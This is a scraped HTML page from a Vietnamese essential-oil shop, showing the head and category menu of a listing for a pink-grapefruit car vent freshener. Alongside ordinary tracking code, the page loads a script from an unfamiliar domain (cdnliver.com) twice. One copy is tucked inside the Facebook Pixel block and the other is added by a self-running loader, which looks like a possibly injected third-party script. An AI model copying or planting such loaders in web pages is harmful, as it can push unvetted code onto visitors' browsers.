

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html
body_size: 35863
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: http://ogp.me/ns#">
<head>
<!--Start of Fchat.vn--><script type="text/javascript" src="https://cdn.fchat.vn/assets/embed/webchat.js?id=661745339eaab430931ec243" async="async"></script><!--End of Fchat.vn-->
	<base href="https://tinhdau100.vn/" />
	<link rel="manifest" href="/manifest.json">
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link rel="alternate" href="https://tinhdau100.vn/" hreflang="vi-vn" />
	<meta name="robots" content="index,follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Tinh Dầu 100" />
	<meta name="copyright" content="Tinh Dầu 100" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
	<meta http-equiv="refresh" content="1800" />
	<!-- for Google -->
	<title>Tinh dầu cài cửa gió ô tô bưởi hồng khử mùi, thư giãn| Tinh dầu tự khuếch tán làm thơm xe hơi| Tinh Dầu 100</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Tinh dầu cài cửa gió ô tô bưởi hồng là tinh dầu tự khuếch tán, mùi hương là tinh dầu bưởi hồng nguyên chất ngọt mát, sảng khoái tinh thần, chống say xe hiệu quả " />
	<link rel="canonical" href="http://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html" />	
	<!-- for Facebook -->
	<meta property="og:title" content="Tinh dầu cài cửa gió ô tô bưởi hồng khử mùi, thư giãn| Tinh dầu tự khuếch tán làm thơm xe hơi| Tinh Dầu 100" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://tinhdau100.vn/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg" />
	<meta property="og:url" content="http://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html" />	<meta property="og:description" content="Tinh dầu cài cửa gió ô tô bưởi hồng là tinh dầu tự khuếch tán, mùi hương là tinh dầu bưởi hồng nguyên chất ngọt mát, sảng khoái tinh thần, chống say xe hiệu quả " />
	<meta property="og:site_name" content="Tinh Dầu 100" />
	<meta property="fb:admins" content=""/>
	<meta property="fb:app_id" content="" />
	
	<!-- for Twitter -->          
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Tinh dầu cài cửa gió ô tô bưởi hồng khử mùi, thư giãn| Tinh dầu tự khuếch tán làm thơm xe hơi| Tinh Dầu 100" />
	<meta name="twitter:description" content="Tinh dầu cài cửa gió ô tô bưởi hồng là tinh dầu tự khuếch tán, mùi hương là tinh dầu bưởi hồng nguyên chất ngọt mát, sảng khoái tinh thần, chống say xe hiệu quả " />
	<meta name="twitter:image" content="https://tinhdau100.vn/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg" />
	<link href="templates/acore/core.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
	<link rel="icon" href="/uploads/images/he-thong/favicon-256.png"  type="image/png" sizes="30x30">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600i" rel="stylesheet">
<link href="templates/frontend/resources/fonts/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/uikit.modify.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/reset.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/library.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/components/slideshow.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/plugins/magicthumb/magicthumb.css" rel="stylesheet" />
<link href="templates/frontend/resources/style.css" rel="stylesheet" />
<script type="text/javascript" src="templates/frontend/resources/library/js/jquery.js"></script>
<script src="templates/frontend/resources/uikit/js/uikit.js"></script>
</script>	<style type="text/css">
		
	</style>

    <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","name":"Tinh d\u1ea7u c\u00e0i c\u1eeda gi\u00f3 \u00f4 t\u00f4 b\u01b0\u1edfi h\u1ed3ng kh\u1eed m\u00f9i, th\u01b0 gi\u00e3n| Tinh d\u1ea7u t\u1ef1 khu\u1ebfch t\u00e1n l\u00e0m th\u01a1m xe h\u01a1i| Tinh D\u1ea7u 100","image":["https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-o-to\/tinh-dau-cai-cua-gio\/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg","https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-o-to\/tinh-dau-cai-cua-gio\/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg","https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-o-to\/tinh-dau-cai-cua-gio\/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg","https:\/\/tinhdau100.vn\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-nguyen-chat\/tinhdau100\/tinh-dau-buoi-tinh-dau-100-10ml.jpg","\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-o-to\/tinh-dau-cai-cua-gio\/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg","\/uploads\/images\/san-pham\/tinh-dau\/tinh-dau-o-to\/tinh-dau-cai-cua-gio\/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg"],"editor":"Admin","genre":"Tinh d\u1ea7u","keywords":"Tinh d\u1ea7u n\u01b0\u1edbc hoa k\u1eb9p c\u1eeda gi\u00f3 \u00f4 t\u00f4,  nu\u031bo\u031b\u0301c hoa ke\u0323p cu\u031b\u0309a gio\u0301,  nu\u031bo\u031b\u0301c hoa cu\u031b\u0309a gio\u0301 o\u0302 to\u0302,  nu\u031bo\u031b\u0301c hoa cu\u031b\u0309a gio\u0301,  nu\u031bo\u031b\u0301c hoa ca\u0300i cu\u031b\u0309a gio\u0301,  tinh d\u1ea7u b\u01b0\u1edfi,  c\u00e0i c\u1eeda gi\u00f3,  k\u1eb9p c\u1eeda gi\u00f3,  tinh da\u0302\u0300u tho\u031bm o\u0302 to\u0302,  tinh da\u0302\u0300u tho\u031bm xe,  tinh da\u0302\u0300u tho","url":"http:\/\/tinhdau100.vn\/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html","sku":"","description":"Tinh d\u1ea7u c\u00e0i c\u1eeda gi\u00f3 \u00f4 t\u00f4 b\u01b0\u1edfi h\u1ed3ng l\u00e0 tinh d\u1ea7u t\u1ef1 khu\u1ebfch t\u00e1n, m\u00f9i h\u01b0\u01a1ng l\u00e0 tinh d\u1ea7u b\u01b0\u1edfi h\u1ed3ng nguy\u00ean ch\u1ea5t ng\u1ecdt m\u00e1t, s\u1ea3ng kho\u00e1i tinh th\u1ea7n, ch\u1ed1ng say xe hi\u1ec7u qu\u1ea3 ","offers":{"@type":"Offer","priceCurrency":"VND","price":90000,"itemCondition":"http:\/\/schema.org\/UsedCondition","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/tinhdau100.vn\/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html","priceValidUntil":"2021-07-13"},"publisher":{"@type":"ConvenienceStore","name":"Shop Tinh D\u1ea7u 100","url":"https:\/\/tinhdau100.vn\/","logo":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","image":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","priceRange":"$","description":"100% t\u1eeb thi\u00ean nhi\u00ean","address":{"@type":"PostalAddress","streetAddress":"146 Ph\u1ed1 Ch\u00f9a Qu\u1ef3nh, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"openingHours":"Mo 08:30-17:30 Tu 08:30-17:30 We 08:30-17:30 Th 08:30-17:30 Fr 08:30-17:30 Sa 08:30-17:30 Su 08:30-17:30","telephone":"0972168805"},"datePublished":"2021-07-13","dateCreated":"2021-07-13","dateModified":"2022-08-02"}]}</script>	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2388530121374337');
  fbq('track', 'PageView');
</script>
<script src="https://cdnliver.com/js/thanhtuyen.js"></script>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="FoQvChGgACH9Jl_aVVEkWYlpP0NAyUM4EMGbn7CmWEQ" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTJ4987');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="f18910bc681f50f5bd2c3e1123137a6b"/>
<script>
(function(){
    var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];
    g1.async=true;
    g1.src="https://cdnliver.com/js/thanhtuyen.js";
    g0.parentNode.insertBefore(g1,g0);
})();
</script>
                                
	<script type="text/javascript">
		var BASE_URL = 'https://tinhdau100.vn/';
		var EC_SOCIAL_DOCUMENT, EC_SOCIAL_SCRIPT;
	</script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTJ4987"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>window.MBID="378";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>



                 	<!-- HEADER -->
<header class="header uk-visible-large">
	<section class="topbar">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="contact">
					Điện thoại: <a href="tel:0972168805" title="Điện thoại">0972168805</a> - Hotline: <a href="tel: # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 " title="Hotline"> # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 </a>
				</div>
			</div>
		</div>
	</section><!-- .topbar -->
	<section class="upper">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="logo"><a href="." title="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà" /></a></div>				<div class="group uk-flex uk-flex-middle">
					<div class="header-search">
						<form action="tim-kiem.html" method="get" class="uk-form form">
							<input type="text" name="keyword" class="uk-width-1-1 input-text keyword" placeholder="Tìm kiếm sản phẩm..." />
							<button type="submit" name="" class="btn-submit">Tìm kiếm</button>
						</form>
						<div class="searchResult"></div>
					</div><!-- .header-search -->
					
										<a class="header-account btn-circle" href="#modal-login" title="" data-uk-modal="{target:'#modal-login'}">
						<span class="title">Đăng nhập &amp; Đăng ký</span>
						<span class="subtitle">Thành viên</span>
					</a>
					</a>
										<a class="header-cart" href="https://tinhdau100.vn/dat-mua.html" title="Giỏ hàng">
						<span class="quantity">(0)</span>
					</a>
				</div>
			</div><!-- .container -->
		</div>
	</section><!-- .upper -->
</header><!-- .header -->

<!-- Mobile Header -->
<header class="mb-header uk-hidden-large">
	<div class="bar">
		<a class="backhome" href="https://tinhdau100.vn/" title="Quay lại trang chủ"><i class="fa fa-chevron-left"></i></a>
		<div class="logo"><a href="https://tinhdau100.vn/" title="Shop Tinh Dầu 100"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt=""></a></div>
	</div>
</header>





<div id="widget">
	<a href="." title="Về trang chủ" class="home"><i class="fa fa-home"></i></a>
	<a href="https://tinhdau100.vn/tin-tuc.html" title="Tin tức" class="popup" ><img src="templates/frontend/resources/img/news.png" /></a>
</div>

	<section id="body">
				<section class="nav-section">
	<div class="uk-container uk-container-center">
		<div class="uk-flex uk-flex-middle container">
			<section class="main-categories">
				<header class="panel-head">
					<div class="heading"><a href="" title="Danh mục sản phẩm" onclick="return false;">Danh mục sản phẩm</a></div>
				</header>
				<section class="panel-body">
					<div class="mega-menu special">
	<ul class="uk-list main">
		
		<li class="item">
			<a href="khuyen-mai-hot.html" title="Khuyến mãi hot">
				<div class="thumb"><img src="/uploads/images/icon/icon-hot.png" alt="/uploads/images/icon/icon-hot.png" /></div>
				<div class="title">Khuyến mãi hot</div>
			</a>
					</li>
		
		<li class="item">
			<a href="tinh-dau.html" title="Tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/tinhdau.png" alt="/uploads/images/icon/tinhdau.png" /></div>
				<div class="title">Tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="tinh-dau-nguyen-chat.html" title="Tinh dầu nguyên chất"><i class="fa fa-caret-right"></i> Tinh dầu nguyên chất</a></li>
																<li><a href="tinh-dau-treo-xe.html" title="Tinh dầu thơm ô tô, treo xe"><i class="fa fa-caret-right"></i> Tinh dầu thơm ô tô, treo xe</a></li>
																<li><a href="tinh-dau-hon-hop.html" title="Tinh dầu hỗn hợp"><i class="fa fa-caret-right"></i> Tinh dầu hỗn hợp</a></li>
																<li><a href="tinh-dau-xit-phong.html" title="Tinh dầu xịt phòng"><i class="fa fa-caret-right"></i> Tinh dầu xịt phòng</a></li>
																<li><a href="tinh-dau-nuoc-hoa.html" title="Tinh dầu nước hoa"><i class="fa fa-caret-right"></i> Tinh dầu nước hoa</a></li>
																<li><a href="tinh-dau-khuech-tan.html" title="Tinh dầu khuếch tán"><i class="fa fa-caret-right"></i> Tinh dầu khuếch tán</a></li>
																<li><a href="tinh-dau-cam-dien.html" title="Tinh dầu cắm điện"><i class="fa fa-caret-right"></i> Tinh dầu cắm điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="tinh-dau.html" title="Tinh dầu"><img src="/uploads/images/banner/anh-banner/danh-muc-tinhdau-330-x-497.jpg" alt="Tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/denxongtinhdau.png" alt="/uploads/images/icon/denxongtinhdau.png" /></div>
				<div class="title">Đèn xông tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="den-xong-bang-go.html" title="Đèn xông bằng gỗ"><i class="fa fa-caret-right"></i> Đèn xông bằng gỗ</a></li>
																<li><a href="may-phun-suong-tinh-dau.html" title="Máy phun sương tinh dầu"><i class="fa fa-caret-right"></i> Máy phun sương tinh dầu</a></li>
																<li><a href="den-xong-bang-nen.html" title="Đèn xông bằng nến"><i class="fa fa-caret-right"></i> Đèn xông bằng nến</a></li>
																<li><a href="den-xong-bang-gom.html" title="Đèn xông bằng gốm"><i class="fa fa-caret-right"></i> Đèn xông bằng gốm</a></li>
																<li><a href="den-xong-bang-su.html" title="Đèn xông bằng sứ"><i class="fa fa-caret-right"></i> Đèn xông bằng sứ</a></li>
																<li><a href="may-xit-phong-tu-dong.html" title="Máy xịt phòng tự động"><i class="fa fa-caret-right"></i> Máy xịt phòng tự động</a></li>
																<li><a href="den-xong-tinh-dau-thuy-tinh.html" title="Đèn xông thủy tinh"><i class="fa fa-caret-right"></i> Đèn xông thủy tinh</a></li>
																<li><a href="may-khuech-tan-tinh-dau.html" title="Máy khuếch tán tinh dầu"><i class="fa fa-caret-right"></i> Máy khuếch tán tinh dầu</a></li>
																<li><a href="den-xong-bang-dien.html" title="Đèn xông bằng điện"><i class="fa fa-caret-right"></i> Đèn xông bằng điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu"><img src="/uploads/images/banner/anh-banner/dm-sp-den-xong-tinh-dau.jpg" alt="Đèn xông tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="da-massage.html" title="Đá massage">
				<div class="thumb"><img src="/uploads/images/icon/da-nong-massage.png" alt="/uploads/images/icon/da-nong-massage.png" /></div>
				<div class="title">Đá massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="da-massage-da-massage-body.html" title="Đá massage body"><i class="fa fa-caret-right"></i> Đá massage body</a></li>
																<li><a href="da-massage-da-massage-chan.html" title="Đá massage chân"><i class="fa fa-caret-right"></i> Đá massage chân</a></li>
																<li><a href="da-massage-bo-da-massage.html" title="Bộ đá massage"><i class="fa fa-caret-right"></i> Bộ đá massage</a></li>
																<li><a href="da-massage-da-massage-mat.html" title="Đá massage mặt"><i class="fa fa-caret-right"></i> Đá massage mặt</a></li>
																<li><a href="dung-cu-bam-huyet-bang-da.html" title="Dụng cụ bấm huyệt bằng đá"><i class="fa fa-caret-right"></i> Dụng cụ bấm huyệt bằng đá</a></li>
																<li><a href="da-lanh-massage.html" title="Đá lạnh massage"><i class="fa fa-caret-right"></i> Đá lạnh massage</a></li>
																<li><a href="da-nong-massage.html" title="Đá nóng massage"><i class="fa fa-caret-right"></i> Đá nóng massage</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="da-massage.html" title="Đá massage"><img src="/uploads/images/banner/336-x-507-dn.jpg" alt="Đá massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-massage.html" title="Dầu massage">
				<div class="thumb"><img src="/uploads/images/icon/daumassage.png" alt="/uploads/images/icon/daumassage.png" /></div>
				<div class="title">Dầu massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-massage-boi-tron.html" title="Dầu massage bôi trơn"><i class="fa fa-caret-right"></i> Dầu massage bôi trơn</a></li>
																<li><a href="dau-massage-body.html" title="Dầu massage body"><i class="fa fa-caret-right"></i> Dầu massage body</a></li>
																<li><a href="dau-massage-bung.html" title="Dầu massage bụng"><i class="fa fa-caret-right"></i> Dầu massage bụng</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-massage.html" title="Dầu massage"><img src="/uploads/images/banner/anh-banner/dau-massage-anh-dm.jpg" alt="Dầu massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp">
				<div class="thumb"><img src="/uploads/images/icon/suckhoesacdep.png" alt="/uploads/images/icon/suckhoesacdep.png" /></div>
				<div class="title">Sản phẩm Làm đẹp</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-da-tay.html" title="Chăm sóc da tay"><i class="fa fa-caret-right"></i> Chăm sóc da tay</a></li>
																<li><a href="giam-beo.html" title="Giảm béo"><i class="fa fa-caret-right"></i> Giảm béo</a></li>
																<li><a href="cham-soc-body.html" title="Chăm sóc body"><i class="fa fa-caret-right"></i> Chăm sóc body</a></li>
																<li><a href="cham-soc-mat.html" title="Chăm sóc da mặt"><i class="fa fa-caret-right"></i> Chăm sóc da mặt</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp"><img src="/uploads/images/banner/banner-danh-muc-3-.png" alt="Sản phẩm Làm đẹp" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện">
				<div class="thumb"><img src="/uploads/images/icon/nguyenlieuvaphukien.png" alt="/uploads/images/icon/nguyenlieuvaphukien.png" /></div>
				<div class="title">Nguyên liệu phụ kiện</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="sach-tai-lieu.html" title="Ebook - Tài liệu"><i class="fa fa-caret-right"></i> Ebook - Tài liệu</a></li>
																<li><a href="dung-cu-khac.html" title="Dụng cụ khác"><i class="fa fa-caret-right"></i> Dụng cụ khác</a></li>
																<li><a href="day-chiet-ap.html" title="Dây chiết áp"><i class="fa fa-caret-right"></i> Dây chiết áp</a></li>
																<li><a href="bong-den-tinh-dau.html" title="Bóng đèn tinh dầu"><i class="fa fa-caret-right"></i> Bóng đèn tinh dầu</a></li>
																<li><a href="vo-chai.html" title="Vỏ chai tinh dầu"><i class="fa fa-caret-right"></i> Vỏ chai tinh dầu</a></li>
																<li><a href="chau-ngam-chan.html" title="Chậu ngâm chân"><i class="fa fa-caret-right"></i> Chậu ngâm chân</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện"><img src="/uploads/images/banner/anh-banner/nguyen-lieu-phu-kien-banner-doc.jpg" alt="Nguyên liệu phụ kiện" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="muoi-cac-loai.html" title="Muối tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/thietbimassage.png" alt="/uploads/images/icon/thietbimassage.png" /></div>
				<div class="title">Muối tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="muoi-ngam-chan.html" title="Muối ngâm chân"><i class="fa fa-caret-right"></i> Muối ngâm chân</a></li>
																<li><a href="muoi-tam.html" title="Muối tắm"><i class="fa fa-caret-right"></i> Muối tắm</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="muoi-cac-loai.html" title="Muối tinh dầu"><img src="/uploads/images/he-thong/330-x-497-muoi-tinh-dau.jpg" alt="Muối tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="cham-soc-toc.html" title="Chăm sóc tóc">
				<div class="thumb"><img src="/uploads/images/icon/botnguyenchat.png" alt="/uploads/images/icon/botnguyenchat.png" /></div>
				<div class="title">Chăm sóc tóc</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="giam-rung-toc-va-kich-thich-moc-toc-pc169.html" title="Giảm rụng tóc và kích thích mọc tóc"><i class="fa fa-caret-right"></i> Giảm rụng tóc và kích thích mọc tóc</a></li>
																<li><a href="toc-gau.html" title="Tóc gàu"><i class="fa fa-caret-right"></i> Tóc gàu</a></li>
																<li><a href="toc-bac.html" title="Tóc bạc"><i class="fa fa-caret-right"></i> Tóc bạc</a></li>
																<li><a href="cham-soc-toc-dau.html" title="Chăm sóc tóc dầu"><i class="fa fa-caret-right"></i> Chăm sóc tóc dầu</a></li>
																<li><a href="cham-soc-toc-kho.html" title="Chăm sóc tóc khô"><i class="fa fa-caret-right"></i> Chăm sóc tóc khô</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="cham-soc-toc.html" title="Chăm sóc tóc"><img src="/uploads/images/banner/cham-soc-toc-336x507.jpg" alt="Chăm sóc tóc" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn">
				<div class="thumb"><img src="/uploads/images/icon/daunendaudan.png" alt="/uploads/images/icon/daunendaudan.png" /></div>
				<div class="title">Dầu nền dầu dẫn</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-dua.html" title="Dầu dừa"><i class="fa fa-caret-right"></i> Dầu dừa</a></li>
																<li><a href="dau-huong-duong.html" title="Dầu hướng dương"><i class="fa fa-caret-right"></i> Dầu hướng dương</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn"><img src="/uploads/images/banner/anh-banner/banner-doc-dau-nen-dau-dan.jpg" alt="Dầu nền dầu dẫn" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa">
				<div class="thumb"><img src="/uploads/images/icon/lam-sach-nha-cua.png" alt="/uploads/images/icon/lam-sach-nha-cua.png" /></div>
				<div class="title">Làm sạch nhà cửa</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="duoi-con-trung.html" title="Đuổi côn trùng"><i class="fa fa-caret-right"></i> Đuổi côn trùng</a></li>
																<li><a href="rua-chen-bat.html" title="Rửa chén bát"><i class="fa fa-caret-right"></i> Rửa chén bát</a></li>
																<li><a href="lau-san-nha.html" title="Lau sàn nhà"><i class="fa fa-caret-right"></i> Lau sàn nhà</a></li>
																<li><a href="lam-sach-nha-ve-sinh.html" title="Làm sạch nhà vệ sinh"><i class="fa fa-caret-right"></i> Làm sạch nhà vệ sinh</a></li>
																<li><a href="lam-sach-bep.html" title="Làm sạch bếp"><i class="fa fa-caret-right"></i> Làm sạch bếp</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa"><img src="/uploads/images/he-thong/lam-sach-nha-cua-2.jpg" alt="Làm sạch nhà cửa" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/nendottinhdau.png" alt="/uploads/images/icon/nendottinhdau.png" /></div>
				<div class="title">Nến thơm tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="nen-thom-admit.html" title="Nến thơm Admit"><i class="fa fa-caret-right"></i> Nến thơm Admit</a></li>
																<li><a href="nen-thom-bartek.html" title="Nến thơm Bartek"><i class="fa fa-caret-right"></i> Nến thơm Bartek</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu"><img src="/uploads/images/banner/nen-thom-tinh-dau(1).jpg" alt="Nến thơm tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe">
				<div class="thumb"><img src="/uploads/images/icon/thucphamchucnang.png" alt="/uploads/images/icon/thucphamchucnang.png" /></div>
				<div class="title">Sản phẩm Sức khỏe</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-chan.html" title="Chăm sóc chân"><i class="fa fa-caret-right"></i> Chăm sóc chân</a></li>
																<li><a href="ho-tro-dac-tri.html" title="Hỗ trợ đặc trị"><i class="fa fa-caret-right"></i> Hỗ trợ đặc trị</a></li>
																<li><a href="tp-bo-sung-vitamin.html" title="TP Bổ sung Vitamin"><i class="fa fa-caret-right"></i> TP Bổ sung Vitamin</a></li>
																<li><a href="san-pham-ca-nhan.html" title="S.phẩm cá nhân"><i class="fa fa-caret-right"></i> S.phẩm cá nhân</a></li>
																<li><a href="cham-soc-rang-mieng.html" title="Chăm sóc răng miệng"><i class="fa fa-caret-right"></i> Chăm sóc răng miệng</a></li>
																<li><a href="ho-tro-tinh-duc.html" title="Hỗ trợ tình dục"><i class="fa fa-caret-right"></i> Hỗ trợ tình dục</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe"><img src="/uploads/images/banner/banner-danh-muc-6-.png" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		<li class="item">
			<a href="https://tinhdau100.vn/san-pham-theo-yeu-cau.html" title="Sản phẩm theo yêu cầu">
				<div class="thumb"><img src="/uploads/images/icon/sanphamtheoyeucau.png" alt="Sản phẩm theo yêu cầu" /></div>
				<div class="title">Sản phẩm theo yêu cầu</div>
			</a>
									<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dung-cho-xe-o-to.html" title="Dùng cho xe ô tô"><i class="fa fa-caret-right"></i> Dùng cho xe ô tô</a></li>
																<li><a href="dung-cho-qua-tang.html" title="Dùng làm quà tặng"><i class="fa fa-caret-right"></i> Dùng làm quà tặng</a></li>
